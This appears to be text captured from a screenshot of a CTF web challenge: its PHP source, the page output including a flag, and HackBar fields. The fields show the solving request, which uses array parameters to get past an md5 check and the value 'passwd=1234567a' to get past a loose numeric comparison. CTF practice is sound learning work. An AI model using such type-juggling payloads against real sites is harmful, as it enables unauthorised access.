 I put something in F12 for you include 'flag.php'; $flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}'; if(isset($_GET['gg'])&&isset($_GET['id'])) { $id=$_GET['id']; $gg=$_GET['gg']; if (md5($id) === md5($gg) && $id !== $gg) { echo 'You got the first step';
if(isset($_POST['passwd'])) { $passwd=$_POST['passwd']; if (!is_numeric($passwd)) { if($passwd==1234567) { echo 'Good Job!'; highlight_file('flag.php'); die('By Retr_0'); } else { echo "can you think twice??"; } } else{ echo 'You can not get it !'; } } else{
die('only one way to get the flag'); } } else { echo "You are not a real hacker!"; } } else{ die('Please input first'); } }
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
You got the first stepGood Job! <?php
$flag="flag{42c3f72d-3f11-4eb3-9154-68eb13a237e5}"
?> By Retr_0
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://07df9085-6405-4f24-a1a1-e5653e400203.node4.buuoj.cn:81/?id[]=1&gg[]=3
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
passwd=1234567a